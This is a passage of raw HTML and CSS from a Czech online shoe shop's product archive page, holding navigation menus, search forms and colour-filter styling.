			<div class="ast-main-header-bar-alignment"><div class="main-header-bar-navigation"><nav class="site-navigation ast-flex-grow-1 navigation-accessibility site-header-focus-item" id="primary-site-navigation-desktop-sticky" aria-label="Site Navigation: Menu" itemtype="https://schema.org/SiteNavigationElement" itemscope="itemscope"><div class="main-navigation ast-inline-flex"><ul id="ast-hf-menu-1-sticky" class="main-header-menu ast-menu-shadow ast-nav-menu ast-flex  submenu-with-border stack-on-mobile ast-mega-menu-enabled"><li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-56041"><a aria-expanded="false" href="#" class="menu-link"><span class="ast-icon icon-arrow"><svg class="ast-arrow-svg" xmlns="http://www.w3.org/2000/svg" xmlns:xlink="http://www.w3.org/1999/xlink" version="1.1" x="0px" y="0px" width="26px" height="16.043px" viewBox="57 35.171 26 16.043" enable-background="new 57 35.171 26 16.043" xml:space="preserve">
                <path d="M57.5,38.193l12.5,12.5l12.5-12.5l-2.5-2.5l-10,10l-10-10L57.5,38.193z"/>
                </svg></span><span class="menu-text">NOVINKY</span><span role="application" class="dropdown-menu-toggle ast-header-navigation-arrow" tabindex="0" aria-expanded="false" aria-label="Přepínání nabídky"  ><span class="ast-icon icon-arrow"><svg class="ast-arrow-svg" xmlns="http://www.w3.org/2000/svg" xmlns:xlink="http://www.w3.org/1999/xlink" version="1.1" x="0px" y="0px" width="26px" height="16.043px" viewBox="57 35.171 26 16.043" enable-background="new 57 35.171 26 16.043" xml:space="preserve">
                <path d="M57.5,38.193l12.5,12.5l12.5-12.5l-2.5-2.5l-10,10l-10-10L57.5,38.193z"/>
                </svg></span></span></a><button class="ast-menu-toggle" aria-expanded="false"><span class="screen-reader-text">Přepínač menu</span><span class="ast-icon icon-arrow"><svg class="ast-arrow-svg" xmlns="http://www.w3.org/2000/svg" xmlns:xlink="http://www.w3.org/1999/xlink" version="1.1" x="0px" y="0px" width="26px" height="16.043px" viewBox="57 35.171 26 16.043" enable-background="new 57 35.171 26 16.043" xml:space="preserve">
                <path d="M57.5,38.193l12.5,12.5l12.5-12.5l-2.5-2.5l-10,10l-10-10L57.5,38.193z"/>
                </svg></span></button>
<ul class="sub-menu">
	<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-56040"><a href="https://maxamobuv.cz/product-category/damska-obuv/novinky/" class="menu-link"><span class="ast-icon icon-arrow"><svg class="ast-arrow-svg" xmlns="http://www.w3.org/2000/svg" xmlns:xlink="http://www.w3.org/1999/xlink" version="1.1" x="0px" y="0px" width="26px" height="16.043px" viewBox="57 35.171 26 16.043" enable-background="new 57 35.171 26 16.043" xml:space="preserve">
                <path d="M57.5,38.193l12.5,12.5l12.5-12.5l-2.5-2.5l-10,10l-10-10L57.5,38.193z"/>
                </svg></span><span class="menu-text">Ženy</span></a></li>	<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-56047"><a href="https://maxamobuv.cz/product-category/panska-obuv/novinky-panske/" class="menu-link"><span class="ast-icon icon-arrow"><svg class="ast-arrow-svg" xmlns="http://www.w3.org/2000/svg" xmlns:xlink="http://www.w3.org/1999/xlink" version="1.1" x="0px" y="0px" width="26px" height="16.043px" viewBox="57 35.171 26 16.043" enable-background="new 57 35.171 26 16.043" xml:space="preserve">
                <path d="M57.5,38.193l12.5,12.5l12.5-12.5l-2.5-2.5l-10,10l-10-10L57.5,38.193z"/>
                </svg></span><span class="menu-text">Muži</span></a></li></ul>
</li><li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-286"><a href="https://maxamobuv.cz/product-category/damska-obuv/" class="menu-link"><span class="ast-icon icon-arrow"><svg class="ast-arrow-svg" xmlns="http://www.w3.org/2000/svg" xmlns:xlink="http://www.w3.org/1999/xlink" version="1.1" x="0px" y="0px" width="26px" height="16.043px" viewBox="57 35.171 26 16.043" enable-background="new 57 35.171 26 16.043" xml:space="preserve">
                <path d="M57.5,38.193l12.5,12.5l12.5-12.5l-2.5-2.5l-10,10l-10-10L57.5,38.193z"/>
                </svg></span><span class="menu-text">ŽENY</span></a></li><li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-285"><a href="https://maxamobuv.cz/product-category/panska-obuv/" class="menu-link"><span class="ast-icon icon-arrow"><svg class="ast-arrow-svg" xmlns="http://www.w3.org/2000/svg" xmlns:xlink="http://www.w3.org/1999/xlink" version="1.1" x="0px" y="0px" width="26px" height="16.043px" viewBox="57 35.171 26 16.043" enable-background="new 57 35.171 26 16.043" xml:space="preserve">
                <path d="M57.5,38.193l12.5,12.5l12.5-12.5l-2.5-2.5l-10,10l-10-10L57.5,38.193z"/>
                </svg></span><span class="menu-text">MUŽI</span></a></li><li class="red-menu menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-287"><a aria-expanded="false" href="#" class="menu-link"><span class="ast-icon icon-arrow"><svg class="ast-arrow-svg" xmlns="http://www.w3.org/2000/svg" xmlns:xlink="http://www.w3.org/1999/xlink" version="1.1" x="0px" y="0px" width="26px" height="16.043px" viewBox="57 35.171 26 16.043" enable-background="new 57 35.171 26 16.043" xml:space="preserve">
                <path d="M57.5,38.193l12.5,12.5l12.5-12.5l-2.5-2.5l-10,10l-10-10L57.5,38.193z"/>
                </svg></span><span class="menu-text">OUTLET</span><span role="application" class="dropdown-menu-toggle ast-header-navigation-arrow" tabindex="0" aria-expanded="false" aria-label="Přepínání nabídky"  ><span class="ast-icon icon-arrow"><svg class="ast-arrow-svg" xmlns="http://www.w3.org/2000/svg" xmlns:xlink="http://www.w3.org/1999/xlink" version="1.1" x="0px" y="0px" width="26px" height="16.043px" viewBox="57 35.171 26 16.043" enable-background="new 57 35.171 26 16.043" xml:space="preserve">
                <path d="M57.5,38.193l12.5,12.5l12.5-12.5l-2.5-2.5l-10,10l-10-10L57.5,38.193z"/>
                </svg></span></span></a><button class="ast-menu-toggle" aria-expanded="false"><span class="screen-reader-text">Přepínač menu</span><span class="ast-icon icon-arrow"><svg class="ast-arrow-svg" xmlns="http://www.w3.org/2000/svg" xmlns:xlink="http://www.w3.org/1999/xlink" version="1.1" x="0px" y="0px" width="26px" height="16.043px" viewBox="57 35.171 26 16.043" enable-background="new 57 35.171 26 16.043" xml:space="preserve">
                <path d="M57.5,38.193l12.5,12.5l12.5-12.5l-2.5-2.5l-10,10l-10-10L57.5,38.193z"/>
                </svg></span></button>
<ul class="sub-menu">
	<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-56045"><a href="https://maxamobuv.cz/product-category/damska-obuv/outlet-damska-obuv/" class="menu-link"><span class="ast-icon icon-arrow"><svg class="ast-arrow-svg" xmlns="http://www.w3.org/2000/svg" xmlns:xlink="http://www.w3.org/1999/xlink" version="1.1" x="0px" y="0px" width="26px" height="16.043px" viewBox="57 35.171 26 16.043" enable-background="new 57 35.171 26 16.043" xml:space="preserve">
                <path d="M57.5,38.193l12.5,12.5l12.5-12.5l-2.5-2.5l-10,10l-10-10L57.5,38.193z"/>
                </svg></span><span class="menu-text">Ženy</span></a></li>	<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-56044"><a href="https://maxamobuv.cz/product-category/panska-obuv/outlet-panska-obuv/" class="menu-link"><span class="ast-icon icon-arrow"><svg class="ast-arrow-svg" xmlns="http://www.w3.org/2000/svg" xmlns:xlink="http://www.w3.org/1999/xlink" version="1.1" x="0px" y="0px" width="26px" height="16.043px" viewBox="57 35.171 26 16.043" enable-background="new 57 35.171 26 16.043" xml:space="preserve">
                <path d="M57.5,38.193l12.5,12.5l12.5-12.5l-2.5-2.5l-10,10l-10-10L57.5,38.193z"/>
                </svg></span><span class="menu-text">Muži</span></a></li></ul>
</li><li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-289"><a aria-expanded="false" href="https://maxamobuv.cz/product-category/doplnky/" class="menu-link"><span class="ast-icon icon-arrow"><svg class="ast-arrow-svg" xmlns="http://www.w3.org/2000/svg" xmlns:xlink="http://www.w3.org/1999/xlink" version="1.1" x="0px" y="0px" width="26px" height="16.043px" viewBox="57 35.171 26 16.043" enable-background="new 57 35.171 26 16.043" xml:space="preserve">
                <path d="M57.5,38.193l12.5,12.5l12.5-12.5l-2.5-2.5l-10,10l-10-10L57.5,38.193z"/>
                </svg></span><span class="menu-text">Doplňky</span><span role="application" class="dropdown-menu-toggle ast-header-navigation-arrow" tabindex="0" aria-expanded="false" aria-label="Přepínání nabídky"  ><span class="ast-icon icon-arrow"><svg class="ast-arrow-svg" xmlns="http://www.w3.org/2000/svg" xmlns:xlink="http://www.w3.org/1999/xlink" version="1.1" x="0px" y="0px" width="26px" height="16.043px" viewBox="57 35.171 26 16.043" enable-background="new 57 35.171 26 16.043" xml:space="preserve">
                <path d="M57.5,38.193l12.5,12.5l12.5-12.5l-2.5-2.5l-10,10l-10-10L57.5,38.193z"/>
                </svg></span></span></a><button class="ast-menu-toggle" aria-expanded="false"><span class="screen-reader-text">Přepínač menu</span><span class="ast-icon icon-arrow"><svg class="ast-arrow-svg" xmlns="http://www.w3.org/2000/svg" xmlns:xlink="http://www.w3.org/1999/xlink" version="1.1" x="0px" y="0px" width="26px" height="16.043px" viewBox="57 35.171 26 16.043" enable-background="new 57 35.171 26 16.043" xml:space="preserve">
                <path d="M57.5,38.193l12.5,12.5l12.5-12.5l-2.5-2.5l-10,10l-10-10L57.5,38.193z"/>
                </svg></span></button>
<ul class="sub-menu">
	<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-41576"><a href="https://maxamobuv.cz/product-category/doplnky/ostatni-qul/osetrujici-prostredky/" class="menu-link"><span class="ast-icon icon-arrow"><svg class="ast-arrow-svg" xmlns="http://www.w3.org/2000/svg" xmlns:xlink="http://www.w3.org/1999/xlink" version="1.1" x="0px" y="0px" width="26px" height="16.043px" viewBox="57 35.171 26 16.043" enable-background="new 57 35.171 26 16.043" xml:space="preserve">
                <path d="M57.5,38.193l12.5,12.5l12.5-12.5l-2.5-2.5l-10,10l-10-10L57.5,38.193z"/>
                </svg></span><span class="menu-text">Péče o obuv</span></a></li></ul>
</li><li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-51098"><a href="https://maxamobuv.cz/product-category/darkove-poukazy/" class="menu-link"><span class="ast-icon icon-arrow"><svg class="ast-arrow-svg" xmlns="http://www.w3.org/2000/svg" xmlns:xlink="http://www.w3.org/1999/xlink" version="1.1" x="0px" y="0px" width="26px" height="16.043px" viewBox="57 35.171 26 16.043" enable-background="new 57 35.171 26 16.043" xml:space="preserve">
                <path d="M57.5,38.193l12.5,12.5l12.5-12.5l-2.5-2.5l-10,10l-10-10L57.5,38.193z"/>
                </svg></span><span class="menu-text">Dárkové poukazy</span></a></li></ul></div></nav></div></div>		</div>
												</div>
															</div>
																			<div class="site-header-primary-section-center site-header-section ast-flex ast-grid-section-center">
										<div class="ast-builder-layout-element ast-flex site-header-focus-item" data-section="title_tagline">
							<div
				class="site-branding ast-site-identity" itemtype="https://schema.org/Organization" itemscope="itemscope"				>
					<span class="site-logo-img"><a href="https://maxamobuv.cz/" class="custom-logo-link" rel="home"><img width="150" height="62" src="https://maxamobuv.cz/wp-content/uploads/2022/04/maxam-logo2022-150x62.png" class="custom-logo" alt="Maxamobuv.cz" decoding="async" srcset="https://maxamobuv.cz/wp-content/uploads/2022/04/maxam-logo2022-150x62.png 150w, https://maxamobuv.cz/wp-content/uploads/2022/04/maxam-logo2022-64x26.png 64w, https://maxamobuv.cz/wp-content/uploads/2022/04/maxam-logo2022.png 600w" sizes="(max-width: 150px) 100vw, 150px" /></a></span>				</div>
			<!-- .site-branding -->
					</div>
									</div>
																			<div class="site-header-primary-section-right site-header-section ast-flex ast-grid-right-section">
																	<div class="site-header-primary-section-right-center site-header-section ast-flex ast-grid-right-center-section">
												<div class="ast-builder-menu-2 ast-builder-menu ast-flex ast-builder-menu-2-focus-item ast-builder-layout-element site-header-focus-item" data-section="section-hb-menu-2">
			<div class="ast-main-header-bar-alignment"><div class="main-header-bar-navigation"><nav class="site-navigation ast-flex-grow-1 navigation-accessibility site-header-focus-item" id="secondary_menu-site-navigation-desktop-sticky" aria-label="Site Navigation: Secondary Menu" itemtype="https://schema.org/SiteNavigationElement" itemscope="itemscope"><div class="main-navigation ast-inline-flex"><ul id="ast-hf-menu-2-sticky" class="main-header-menu ast-menu-shadow ast-nav-menu ast-flex  submenu-with-border stack-on-mobile ast-mega-menu-enabled"><li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-55673"><a href="https://maxamobuv.cz/tabulka-velikosti/" class="menu-link"><span class="ast-icon icon-arrow"><svg class="ast-arrow-svg" xmlns="http://www.w3.org/2000/svg" xmlns:xlink="http://www.w3.org/1999/xlink" version="1.1" x="0px" y="0px" width="26px" height="16.043px" viewBox="57 35.171 26 16.043" enable-background="new 57 35.171 26 16.043" xml:space="preserve">
                <path d="M57.5,38.193l12.5,12.5l12.5-12.5l-2.5-2.5l-10,10l-10-10L57.5,38.193z"/>
                </svg></span><span class="menu-text">Tabulka velikostí</span></a></li><li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-55688"><a href="https://maxamobuv.cz/kamenna-prodejna/" class="menu-link"><span class="ast-icon icon-arrow"><svg class="ast-arrow-svg" xmlns="http://www.w3.org/2000/svg" xmlns:xlink="http://www.w3.org/1999/xlink" version="1.1" x="0px" y="0px" width="26px" height="16.043px" viewBox="57 35.171 26 16.043" enable-background="new 57 35.171 26 16.043" xml:space="preserve">
                <path d="M57.5,38.193l12.5,12.5l12.5-12.5l-2.5-2.5l-10,10l-10-10L57.5,38.193z"/>
                </svg></span><span class="menu-text">Kamenná prodejna</span></a></li><li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-55672"><a href="https://maxamobuv.cz/nas-pribeh/" class="menu-link"><span class="ast-icon icon-arrow"><svg class="ast-arrow-svg" xmlns="http://www.w3.org/2000/svg" xmlns:xlink="http://www.w3.org/1999/xlink" version="1.1" x="0px" y="0px" width="26px" height="16.043px" viewBox="57 35.171 26 16.043" enable-background="new 57 35.171 26 16.043" xml:space="preserve">
                <path d="M57.5,38.193l12.5,12.5l12.5-12.5l-2.5-2.5l-10,10l-10-10L57.5,38.193z"/>
                </svg></span><span class="menu-text">O nás</span></a></li><li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-55671"><a href="https://maxamobuv.cz/kontakt/" class="menu-link"><span class="ast-icon icon-arrow"><svg class="ast-arrow-svg" xmlns="http://www.w3.org/2000/svg" xmlns:xlink="http://www.w3.org/1999/xlink" version="1.1" x="0px" y="0px" width="26px" height="16.043px" viewBox="57 35.171 26 16.043" enable-background="new 57 35.171 26 16.043" xml:space="preserve">
                <path d="M57.5,38.193l12.5,12.5l12.5-12.5l-2.5-2.5l-10,10l-10-10L57.5,38.193z"/>
                </svg></span><span class="menu-text">Kontakt</span></a></li></ul></div></nav></div></div>		</div>
											</div>
																</div>
												</div>
					</div>
								</div>
			</div>
	</div> <!-- Main Header Bar Wrap -->
<div id="ast-mobile-header" class="ast-mobile-header-wrap " data-type="off-canvas">
		<div class="ast-above-header-wrap " >
		<div class="ast-above-header-bar ast-above-header site-above-header-wrap site-header-focus-item ast-builder-grid-row-layout-default ast-builder-grid-row-tablet-layout-default ast-builder-grid-row-mobile-layout-default" data-section="section-above-header-builder">
									<div class="ast-builder-grid-row ast-builder-grid-row-has-sides ast-builder-grid-row-no-center">
													<div class="site-header-above-section-left site-header-section ast-flex site-header-section-left">
										<div class="ast-builder-layout-element site-header-focus-item ast-header-account" data-section="section-header-account">
			
			<div class="ast-header-account-wrap" tabindex="0">
				
										<a class="ast-header-account-link ast-account-action-link ast-header-account-type-icon" aria-label="Ikona odkazu na účet" href=https://maxamobuv.cz/my-account/ target=_self rel=https://maxamobuv.cz/my-account/ >
													<span aria-hidden="true" class="ahfb-svg-iconset ast-inline-flex svg-baseline"><svg version='1.1' class='account-icon' xmlns='http://www.w3.org/2000/svg' xmlns:xlink='http://www.w3.org/1999/xlink' x='0px' y='0px' viewBox='0 0 120 120' enable-background='new 0 0 120 120' xml:space='preserve'><path d='M84.6,62c-14.1,12.3-35.1,12.3-49.2,0C16.1,71.4,3.8,91,3.8,112.5c0,2.1,1.7,3.8,3.8,3.8h105c2.1,0,3.8-1.7,3.8-3.8 C116.2,91,103.9,71.4,84.6,62z'/><circle cx='60' cy='33.8' r='30'/></svg></span>												</a>

									
			</div>

					</div>
									</div>
																									<div class="site-header-above-section-right site-header-section ast-flex ast-grid-right-section">
										<div class="ast-builder-layout-element ast-flex site-header-focus-item ast-header-search" data-section="section-header-search">
					<div class="ast-search-menu-icon slide-search" >
		<div class="search-form"><span class="search-field"></span><div  class="dgwt-wcas-search-wrapp dgwt-wcas-is-detail-box dgwt-wcas-has-submit woocommerce dgwt-wcas-style-solaris js-dgwt-wcas-layout-classic dgwt-wcas-layout-classic js-dgwt-wcas-mobile-overlay-enabled">
		<form class="dgwt-wcas-search-form" role="search" action="https://maxamobuv.cz/" method="get">
		<div class="dgwt-wcas-sf-wrapp">
						<label class="screen-reader-text"
				   for="dgwt-wcas-search-input-4">Products search</label>

			<input id="dgwt-wcas-search-input-4"
				   type="search"
				   class="dgwt-wcas-search-input"
				   name="s"
				   value=""
				   placeholder="Vyhledávat..."
				   autocomplete="off"
							/>
			<div class="dgwt-wcas-preloader"></div>

			<div class="dgwt-wcas-voice-search"></div>

							<button type="submit"
						aria-label="Search"
						class="dgwt-wcas-search-submit">				<svg class="dgwt-wcas-ico-magnifier" xmlns="http://www.w3.org/2000/svg"
					 xmlns:xlink="http://www.w3.org/1999/xlink" x="0px" y="0px"
					 viewBox="0 0 51.539 51.361" xml:space="preserve">
		             <path 						 d="M51.539,49.356L37.247,35.065c3.273-3.74,5.272-8.623,5.272-13.983c0-11.742-9.518-21.26-21.26-21.26 S0,9.339,0,21.082s9.518,21.26,21.26,21.26c5.361,0,10.244-1.999,13.983-5.272l14.292,14.292L51.539,49.356z M2.835,21.082 c0-10.176,8.249-18.425,18.425-18.425s18.425,8.249,18.425,18.425S31.436,39.507,21.26,39.507S2.835,31.258,2.835,21.082z"/>
				</svg>
				</button>
			
			<input type="hidden" name="post_type" value="product"/>
			<input type="hidden" name="dgwt_wcas" value="1"/>

			
					</div>
	</form>
</div>
</div>			<div class="ast-search-icon">
				<a class="slide-search astra-search-icon" aria-label="Ikona odkazu vyhledávání" href="#">
					<span class="screen-reader-text">Hledat</span>
					<span class="ast-icon icon-search"><svg xmlns="http://www.w3.org/2000/svg" xmlns:xlink="http://www.w3.org/1999/xlink" version="1.1" x="0px" y="0px" viewBox="-893 477 142 142" enable-background="new -888 480 142 142" xml:space="preserve">
						  <path d="M-787.4,568.7h-6.3l-2.4-2.4c7.9-8.7,12.6-20.5,12.6-33.1c0-28.4-22.9-51.3-51.3-51.3  c-28.4,0-51.3,22.9-51.3,51.3c0,28.4,22.9,51.3,51.3,51.3c12.6,0,24.4-4.7,33.1-12.6l2.4,2.4v6.3l39.4,39.4l11.8-11.8L-787.4,568.7  L-787.4,568.7z M-834.7,568.7c-19.7,0-35.5-15.8-35.5-35.5c0-19.7,15.8-35.5,35.5-35.5c19.7,0,35.5,15.8,35.5,35.5  C-799.3,553-815,568.7-834.7,568.7L-834.7,568.7z"/>
						  </svg></span>				</a>
			</div>
		</div>
				</div>
					<div class="ast-builder-layout-element site-header-focus-item ast-header-woo-cart" data-section="section-header-woo-cart">
							<div class="ast-site-header-cart ast-menu-cart-with-border  ast-menu-cart-outline">
				<div class="ast-site-header-cart-li ">
								<a href="https://maxamobuv.cz/kosik/" class="cart-container ast-cart-desktop-position- ast-cart-mobile-position- ast-cart-tablet-position-" aria-label="View Shopping Cart, empty">

													<div class="ast-cart-menu-wrap">
								<span class="count">
								<span class="ast-count-text">
									0								</span>
								</span>
							</div>
										</a>
							</div>
				<div class="ast-site-header-cart-data">

					
				</div>
			</div>
						</div>
										</div>
											</div>
						</div>
	</div>
		<div class="ast-main-header-wrap main-header-bar-wrap" >
		<div class="ast-primary-header-bar ast-primary-header main-header-bar site-primary-header-wrap site-header-focus-item ast-builder-grid-row-layout-default ast-builder-grid-row-tablet-layout-default ast-builder-grid-row-mobile-layout-default" data-section="section-primary-header-builder">
									<div class="ast-builder-grid-row ast-builder-grid-row-has-sides ast-grid-center-col-layout">
													<div class="site-header-primary-section-left site-header-section ast-flex site-header-section-left">
										<div class="ast-builder-layout-element ast-flex site-header-focus-item" data-section="section-header-mobile-trigger">
						<div class="ast-button-wrap">
				<button type="button" class="menu-toggle main-header-menu-toggle ast-mobile-menu-trigger-minimal"   aria-expanded="false">
					<span class="screen-reader-text">Main Menu</span>
					<span class="mobile-menu-toggle-icon">
						<span aria-hidden="true" class="ahfb-svg-iconset ast-inline-flex svg-baseline"><svg class='ast-mobile-svg ast-menu-svg' fill='currentColor' version='1.1' xmlns='http://www.w3.org/2000/svg' width='24' height='24' viewBox='0 0 24 24'><path d='M3 13h18c0.552 0 1-0.448 1-1s-0.448-1-1-1h-18c-0.552 0-1 0.448-1 1s0.448 1 1 1zM3 7h18c0.552 0 1-0.448 1-1s-0.448-1-1-1h-18c-0.552 0-1 0.448-1 1s0.448 1 1 1zM3 19h18c0.552 0 1-0.448 1-1s-0.448-1-1-1h-18c-0.552 0-1 0.448-1 1s0.448 1 1 1z'></path></svg></span><span aria-hidden="true" class="ahfb-svg-iconset ast-inline-flex svg-baseline"><svg class='ast-mobile-svg ast-close-svg' fill='currentColor' version='1.1' xmlns='http://www.w3.org/2000/svg' width='24' height='24' viewBox='0 0 24 24'><path d='M5.293 6.707l5.293 5.293-5.293 5.293c-0.391 0.391-0.391 1.024 0 1.414s1.024 0.391 1.414 0l5.293-5.293 5.293 5.293c0.391 0.391 1.024 0.391 1.414 0s0.391-1.024 0-1.414l-5.293-5.293 5.293-5.293c0.391-0.391 0.391-1.024 0-1.414s-1.024-0.391-1.414 0l-5.293 5.293-5.293-5.293c-0.391-0.391-1.024-0.391-1.414 0s-0.391 1.024 0 1.414z'></path></svg></span>					</span>
									</button>
			</div>
					</div>
									</div>
																			<div class="site-header-primary-section-center site-header-section ast-flex ast-grid-section-center">
										<div class="ast-builder-layout-element ast-flex site-header-focus-item" data-section="title_tagline">
							<div
				class="site-branding ast-site-identity" itemtype="https://schema.org/Organization" itemscope="itemscope"				>
					<span class="site-logo-img"><a href="https://maxamobuv.cz/" class="custom-logo-link" rel="home"><img width="150" height="62" src="https://maxamobuv.cz/wp-content/uploads/2022/04/maxam-logo2022-150x62.png" class="custom-logo" alt="Maxamobuv.cz" decoding="async" srcset="https://maxamobuv.cz/wp-content/uploads/2022/04/maxam-logo2022-150x62.png 150w, https://maxamobuv.cz/wp-content/uploads/2022/04/maxam-logo2022-64x26.png 64w, https://maxamobuv.cz/wp-content/uploads/2022/04/maxam-logo2022.png 600w" sizes="(max-width: 150px) 100vw, 150px" /></a></span>				</div>
			<!-- .site-branding -->
					</div>
									</div>
																			<div class="site-header-primary-section-right site-header-section ast-flex ast-grid-right-section">
															</div>
											</div>
						</div>
	</div>
	</div>

					
					
				</header><!-- #astra-fixed-header -->

						</header><!-- #masthead -->
			<div id="content" class="site-content">
		<div class="ast-container">
					
		<div data-elementor-type="product-archive" data-elementor-id="59624" class="elementor elementor-59624 elementor-location-archive product" data-elementor-post-type="elementor_library">
			<div class="elementor-element elementor-element-0a435c0 e-flex e-con-boxed e-con e-parent" data-id="0a435c0" data-element_type="container">
					<div class="e-con-inner">
		<div class="elementor-element elementor-element-592c1bb e-con-full e-flex e-con e-child" data-id="592c1bb" data-element_type="container">
				<div class="elementor-element elementor-element-04ee8d1 elementor-widget elementor-widget-sidebar" data-id="04ee8d1" data-element_type="widget" data-widget_type="sidebar.default">
				<div class="elementor-widget-container">
					<div class="ast-filter-wrap"><div id="dgwt_wcas_ajax_search-3" class="widget woocommerce dgwt-wcas-widget"><div  class="dgwt-wcas-search-wrapp dgwt-wcas-is-detail-box dgwt-wcas-has-submit woocommerce dgwt-wcas-style-solaris js-dgwt-wcas-layout-classic dgwt-wcas-layout-classic js-dgwt-wcas-mobile-overlay-enabled">
		<form class="dgwt-wcas-search-form" role="search" action="https://maxamobuv.cz/" method="get">
		<div class="dgwt-wcas-sf-wrapp">
						<label class="screen-reader-text"
				   for="dgwt-wcas-search-input-5">Products search</label>

			<input id="dgwt-wcas-search-input-5"
				   type="search"
				   class="dgwt-wcas-search-input"
				   name="s"
				   value=""
				   placeholder="Vyhledávat..."
				   autocomplete="off"
							/>
			<div class="dgwt-wcas-preloader"></div>

			<div class="dgwt-wcas-voice-search"></div>

							<button type="submit"
						aria-label="Search"
						class="dgwt-wcas-search-submit">				<svg class="dgwt-wcas-ico-magnifier" xmlns="http://www.w3.org/2000/svg"
					 xmlns:xlink="http://www.w3.org/1999/xlink" x="0px" y="0px"
					 viewBox="0 0 51.539 51.361" xml:space="preserve">
		             <path 						 d="M51.539,49.356L37.247,35.065c3.273-3.74,5.272-8.623,5.272-13.983c0-11.742-9.518-21.26-21.26-21.26 S0,9.339,0,21.082s9.518,21.26,21.26,21.26c5.361,0,10.244-1.999,13.983-5.272l14.292,14.292L51.539,49.356z M2.835,21.082 c0-10.176,8.249-18.425,18.425-18.425s18.425,8.249,18.425,18.425S31.436,39.507,21.26,39.507S2.835,31.258,2.835,21.082z"/>
				</svg>
				</button>
			
			<input type="hidden" name="post_type" value="product"/>
			<input type="hidden" name="dgwt_wcas" value="1"/>

			
					</div>
	</form>
</div>
</div><div id="wpfwoofilterswidget-2" class="widget WpfWoofiltersWidget"><style type="text/css" id="wpfCustomCss-1_543386">#wpfMainWrapper-1_543386 .wpfFilterWrapper .wpfFilterVerScroll i, #wpfMainWrapper-1_543386 .wpfFilterWrapper .wpfFilterVerScroll svg {float: none !important;font-size: 12px !important;} #wpfMainWrapper-1_543386 .wpfFilterWrapper {color: #000000 !important;font-size: 12px !important;} #wpfMainWrapper-1_543386 .wpfFilterWrapper .wpfDisplay.selected .wpfFilterTaxNameWrapper {color: #000000 !important;font-size: 12px !important;} #wpfMainWrapper-1_543386 .wpfFilterWrapper .selected {color: #92724b !important;} #wpfMainWrapper-1_543386 .wpfFilterWrapper .wpfCheckbox input {display: none !important;} #wpfMainWrapper-1_543386 .wpfFilterWrapper .wpfCheckbox label {width: 16px !important;height: 16px !important;} #wpfMainWrapper-1_543386 .wpfFilterWrapper .wpfCheckbox label::before {border-radius: 0 !important;} #wpfMainWrapper-1_543386 .wpfFilterWrapper .wpfCheckbox input[type="checkbox"]:checked + label::after {color: #ffffff !important;font-family: FontAwesome !important;content: "\f00c" !important;width: 16px !important;height: 16px !important;top: 0px !important;left: 0px !important;text-align: center !important;transform: none !important;font-size: 11.2px !important;line-height: 16px !important;margin: 0 1px !important;} #wpfMainWrapper-1_543386 .wpfFilterWrapper .wpfCheckbox input[type="checkbox"]:checked + label::before {background: none !important;background-color: #92724b !important;} #wpfMainWrapper-1_543386 .wpfFilterTitle {color: #92724b !important;} #wpfMainWrapper-1_543386 .wpfFilterTitle .wfpTitle, #wpfMainWrapper-1_543386 .wpfFilterTitle i {font-size: 14px !important;line-height: 14px !important;height: auto !important;} #wpfMainWrapper-1_543386{position:relative;width:100%;}#wpfMainWrapper-1_543386 .wpfFilterWrapper {visibility:hidden;width:100%;}#wpfBlock_1 .wpfFilterVerScroll {max-height:800px;}#wpfBlock_2 .wpfColorsRow {line-height:35px;}#wpfBlock_2 .wpfColorsFilter input:checked + label.icon{transform: rotate(15deg);}#wpfBlock_2 label.icon {height:35px; width:35px; max-height:35px; max-width:35px; font-size:18px; line-height:35px;margin-right:2px; margin-bottom:2px;}#wpfBlock_2 li[data-term-slug="bezova"] {display:none;}#wpfBlock_2 li[data-term-slug="bezova"] label.icon { background: linear-gradient(45deg, #f5deb3 50%, #f5deb3 50%); }#wpfBlock_2 li[data-term-slug="bezova"] label.wpfAttrLabel {color:#000000;}#wpfBlock_2 li[data-term-slug="bila"] {display:none;}#wpfBlock_2 li[data-term-slug="bila"] label.icon { background: linear-gradient(45deg, #ffffff 50%, #ffffff 50%); }#wpfBlock_2 li[data-term-slug="bila"] label.icon { border:1px solid #cccccc;}#wpfBlock_2 li[data-term-slug="bila"] label.wpfAttrLabel {color:#000000;}#wpfBlock_2 li[data-term-slug="bordo"] {display:none;}#wpfBlock_2 li[data-term-slug="bordo"] label.icon { background: linear-gradient(45deg, #b51717 50%, #b51717 50%); }#wpfBlock_2 li[data-term-slug="bordo"] label.wpfAttrLabel {color:#000000;}#wpfBlock_2 li[data-term-slug="bronzova"] {display:none;}#wpfBlock_2 li[data-term-slug="bronzova"] label.icon { background: linear-gradient(45deg, #c88c64 50%, #c88c64 50%); }#wpfBlock_2 li[data-term-slug="bronzova"] label.wpfAttrLabel {color:#000000;}#wpfBlock_2 li[data-term-slug="cerna"] {display:none;}#wpfBlock_2 li[data-term-slug="cerna"] label.icon { background: linear-gradient(45deg, #000000 50%, #000000 50%); }#wpfBlock_2 li[data-term-slug="cerna"] label.wpfAttrLabel {color:#000000;}#wpfBlock_2 li[data-term-slug="cervena"] {display:none;}#wpfBlock_2 li[data-term-slug="cervena"] label.icon { background: linear-gradient(45deg, #dd0000 50%, #dd0000 50%); }#wpfBlock_2 li[data-term-slug="cervena"] label.wpfAttrLabel {color:#000000;}#wpfBlock_2 li[data-term-slug="hneda"] {display:none;}#wpfBlock_2 li[data-term-slug="hneda"] label.icon { background: linear-gradient(45deg, #a0522d 50%, #a0522d 50%); }#wpfBlock_2 li[data-term-slug="hneda"] label.wpfAttrLabel {color:#000000;}#wpfBlock_2 li[data-term-slug="modra"] {display:none;}#wpfBlock_2 li[data-term-slug="modra"] label.icon { background: linear-gradient(45deg, #1e73be 50%, #1e73be 50%); }#wpfBlock_2 